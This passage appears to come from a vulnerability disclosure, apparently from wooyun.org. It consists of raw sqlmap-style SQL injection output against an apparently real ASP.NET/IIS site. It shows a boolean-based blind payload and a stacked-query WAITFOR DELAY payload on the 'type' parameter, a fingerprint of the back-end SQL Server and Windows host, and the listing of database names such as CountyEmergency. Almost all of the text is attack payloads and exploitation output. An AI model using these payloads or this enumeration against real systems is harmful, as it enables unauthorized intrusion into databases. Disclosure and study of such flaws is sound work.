 Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=%E5%A4%A9%E6%B0%94%E9%A2%84%E6%8A%A5' AND 7236=7236 AND 'DCbx'=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=%E5%A4%A9%E6%B0%94%E9%A2%84%E6%8A%A5';WAITFOR DELAY '0:0:5'--
---
[10:35:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[10:35:30] [INFO] fetching database names
[10:35:30] [INFO] fetching number of databases
[10:35:30] [WARNING] running in a single-thread mode. Please consider usage of op
a retrieval
[10:35:30] [INFO] retrieved:
[10:35:30] [WARNING] reflective value(s) found and filtering out
36
[10:35:34] [INFO] retrieved: BJ_epex_noi_2014
[10:36:46] [INFO] retrieved: CMAzs
[10:37:11] [INFO] retrieved: CountyEmergency
[10:38:11] [INFO] retrieved: ECANDT639
[10:38:38] [INFO] retrieved: HisData
[10:38:59] [INFO] retrieved: HN_GGQX_FWCP
www.wooyun.org